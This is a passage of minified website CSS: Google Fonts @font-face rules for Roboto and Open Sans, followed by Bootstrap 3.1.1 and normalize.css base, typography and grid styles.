format("woff2");unicode-range:u+1f??}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/_VYFx-s824kXq_Ul2BHqYH-_kf6ByYO6CLYdB4HQE-Y.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/NJ4vxlgWwWbEsv18dAhqnn-_kf6ByYO6CLYdB4HQE-Y.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/Ks_cVxiCiwUWVsFWFA3Bjn-_kf6ByYO6CLYdB4HQE-Y.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/oMMgfZMQthOryQo9n22dcuvvDin1pK8aKteLpeZ5c0A.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/ZLqKeelYbATG60EpZBSDy4X0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/oHi30kwQWvpCWqAhzHcCSIX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/rGvHdJnr2l75qb0YND9NyIX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/mx9Uck6uB63VIKFYnEMXrYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/mbmhprMH69Zi6eEPBYVFhYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/oOeFwZNlrTefzLYmlVV1UIX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Roboto;font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/RxZJdnzeo3R5zSexge8UUZBw1xU1rKptJj_0jans920.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/77FXFjRbGzN4aCrSFhlh3oX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/isZ-wbCXNKAbnjo6_TwHToX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/UX6i4JxQDm3fVTc1CPuwqoX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/jSN2CGVDbcVyCnfJfjSdfIX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/PwZc-YbIL414wB9rB1IAPYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/97uahxiqZRoncBaCEI3aW4X0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/d-6IYplOFocCacKzxwXSOJBw1xU1rKptJj_0jans920.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v14/DXI1ORHCpsQm3Vp6mXoaTQ7aC6SjiAOpAWOKfJDfVRY.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v14/DXI1ORHCpsQm3Vp6mXoaTRdwxCXfZpKo5kWAx_74bHs.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v14/DXI1ORHCpsQm3Vp6mXoaTZ6vnaPZw6nYDxM4SVEMFKg.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v14/DXI1ORHCpsQm3Vp6mXoaTfy1_HTwRwgtl1cPga3Fy3Y.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v14/DXI1ORHCpsQm3Vp6mXoaTfgrLsWo7Jk1KvZser0olKY.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v14/DXI1ORHCpsQm3Vp6mXoaTYjoYw3YTyktCCer_ilOlhE.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Open Sans;font-style:normal;font-weight:300;src:local("Open Sans Light"),local("OpenSans-Light"),url(https://fonts.gstatic.com/s/opensans/v14/DXI1ORHCpsQm3Vp6mXoaTRampu5_7CjHW5spxoeN3Vs.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v14/K88pR3goAWT7BTt32Z01m4X0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v14/RjgO7rYTmqiVp7vzi-Q5UYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v14/LWCjsQkB6EMdfHrEVqA1KYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v14/xozscpT2726on7jbcb_pAoX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v14/59ZRklaO5bWGqF5A9baEEYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v14/u-WUoqrET9fUeobQW7jkRYX0hVgzZQUfRDuZrPvH3D8.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Open Sans;font-style:normal;font-weight:400;src:local("Open Sans Regular"),local("OpenSans-Regular"),url(https://fonts.gstatic.com/s/opensans/v14/cJZKeOuBrn4kERxqtaUH3ZBw1xU1rKptJj_0jans920.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://fonts.gstatic.com/s/opensans/v14/MTP_ySUJH_bn48VBG8sNSg7aC6SjiAOpAWOKfJDfVRY.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://fonts.gstatic.com/s/opensans/v14/MTP_ySUJH_bn48VBG8sNShdwxCXfZpKo5kWAx_74bHs.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://fonts.gstatic.com/s/opensans/v14/MTP_ySUJH_bn48VBG8sNSp6vnaPZw6nYDxM4SVEMFKg.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://fonts.gstatic.com/s/opensans/v14/MTP_ySUJH_bn48VBG8sNSvy1_HTwRwgtl1cPga3Fy3Y.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://fonts.gstatic.com/s/opensans/v14/MTP_ySUJH_bn48VBG8sNSvgrLsWo7Jk1KvZser0olKY.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://fonts.gstatic.com/s/opensans/v14/MTP_ySUJH_bn48VBG8sNSojoYw3YTyktCCer_ilOlhE.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Open Sans;font-style:normal;font-weight:600;src:local("Open Sans SemiBold"),local("OpenSans-SemiBold"),url(https://fonts.gstatic.com/s/opensans/v14/MTP_ySUJH_bn48VBG8sNShampu5_7CjHW5spxoeN3Vs.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v14/xjAJXh38I15wypJXxuGMBvZraR2Tg8w2lzm7kLNL0-w.woff2) format("woff2");unicode-range:u+0460-052f,u+20b4,u+2de0-2dff,u+a640-a69f}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v14/xjAJXh38I15wypJXxuGMBl4sYYdJg5dU2qzJEVSuta0.woff2) format("woff2");unicode-range:u+0400-045f,u+0490-0491,u+04b0-04b1,u+2116}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v14/xjAJXh38I15wypJXxuGMBlBW26QxpSj-_ZKm_xT4hWw.woff2) format("woff2");unicode-range:u+1f??}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v14/xjAJXh38I15wypJXxuGMBgt_Rm691LTebKfY2ZkKSmI.woff2) format("woff2");unicode-range:u+0370-03ff}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v14/xjAJXh38I15wypJXxuGMBtDiNsR5a-9Oe_Ivpu8XWlY.woff2) format("woff2");unicode-range:u+0102-0103,u+1ea0-1ef9,u+20ab}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v14/xjAJXh38I15wypJXxuGMBqE8kM4xWR1_1bYURRojRGc.woff2) format("woff2");unicode-range:u+0100-024f,u+1e??,u+20a0-20ab,u+20ad-20cf,u+2c60-2c7f,u+a720-a7ff}@font-face{font-family:Open Sans;font-style:italic;font-weight:400;src:local("Open Sans Italic"),local("OpenSans-Italic"),url(https://fonts.gstatic.com/s/opensans/v14/xjAJXh38I15wypJXxuGMBogp9Q8gbYrhqGlRav_IXfk.woff2) format("woff2");unicode-range:u+00??,u+0131,u+0152-0153,u+02c6,u+02da,u+02dc,u+2000-206f,u+2074,u+20ac,u+2212,u+2215}/*!
 * Bootstrap v3.1.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*! normalize.css v3.0.0 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca}a,a:focus,a:hover{text-decoration:none}a:focus,a:hover{color:#2a6496}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#999}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}cite{font-style:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-muted{color:#999}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #999}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#999}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014   \A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\A0   \2014"}blockquote:after,blockquote:before{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;white-space:nowrap;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-5.col-sm-5-custom{width:45.53636363636364%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media 